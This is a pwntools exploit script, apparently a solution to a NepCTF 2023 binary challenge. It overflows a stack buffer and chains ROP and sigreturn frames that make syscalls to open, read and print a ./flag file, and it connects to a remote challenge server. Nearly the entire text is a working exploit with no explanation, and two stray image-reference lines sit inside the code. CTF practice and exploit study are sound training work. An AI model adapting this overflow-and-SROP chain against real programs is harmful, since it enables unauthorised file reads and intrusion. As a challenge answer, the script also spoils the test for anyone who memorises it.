from pwn import *
from LibcSearcher import *
context(os='linux',arch='amd64')
pwnfile='./pwn'
elf = ELF(pwnfile)
libcelf=elf.libc
rop = ROP(pwnfile)
if args['REMOTE']:
io = remote('nepctf.1cepeak.cn',30523)
else:
io = process(pwnfile)
r = lambda x: io.recv(x)
ra = lambda: io.recvall()
rl = lambda: io.recvline(keepends=True)
ru = lambda x: io.recvuntil(x, drop=True)
s = lambda x: io.send(x)
sl = lambda x: io.sendline(x)
sa = lambda x, y: io.sendafter(x, y)
sla = lambda x, y: io.sendlineafter(x, y)
ia = lambda: io.interactive()
c = lambda: io.close()
li = lambda x: log.info(x)
db = lambda x : gdb.attach(io,'b *'+x)
dbpie = lambda x: gdb.attach(io,'b *$rebase('+x+')')
b = lambda : gdb.attach(io)
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
p =lambda x,y:print("\033[4;36;40m"+x+":\033[0m" + "\033[7;33;40m[*]\033[0m " + "\033[1;31;40m" + hex(y) + "\033[0m")
def find_libc(func_name,func_ad):
p(func_name,func_ad)
global libc
libc = LibcSearcher(func_name,func_ad)
libcbase=func_ad-libc.dump(func_name)
p('libcbase',libcbase)
return libcbase
buffer=elf.bss()
pop_rdi=0x0000000000400813
syscall=elf.sym['syscall']
padding=b'b'*0x38
readpaylaod = SigreturnFrame()
readpaylaod.rdi=0
readpaylaod.rsi=0
readpaylaod.rdx=buffer
readpaylaod.rcx=0x1000
readpaylaod.rip=syscall
readpaylaod.rsp =buffer+8
ropopen=SigreturnFrame()
ropopen.rdi=2
ropopen.rsi=buffer
ropopen.rip=syscall
ropopen.rsp =buffer+8+len(bytes(readpaylaod))+0x18
ropread=SigreturnFrame()
ropread.rdi=0
ropread.rsi=3
ropread.rdx=buffer+0x100
ropread.rcx=0x50
ropread.rip=syscall
ropread.rsp = buffer+8+len(bytes(readpaylaod))*2+0x18*2
ropwrite=SigreturnFrame()
ropwrite.rdi=1
ropwrite.rsi=1
ropwrite.rdx=buffer+0x100
ropwrite.rcx=0x50
ropwrite.rip=syscall
ropwrite.rsp =buffer+8+len(bytes(readpaylaod))*3+0x18*3
payload=flat(
padding,
pop_rdi,
0xf,
syscall,
bytes(readpaylaod)
)

sa(b'welcome to NepCTF2023!',payload)

paylaod=flat(
b'./flag'.ljust(8,b'\x00'),
pop_rdi,
0xf,
syscall,
bytes(ropopen),
pop_rdi,
0xf,
syscall,
bytes(ropread),
pop_rdi,
0xf,
syscall,
bytes(ropwrite),
)
s(paylaod)
io.interactive()
|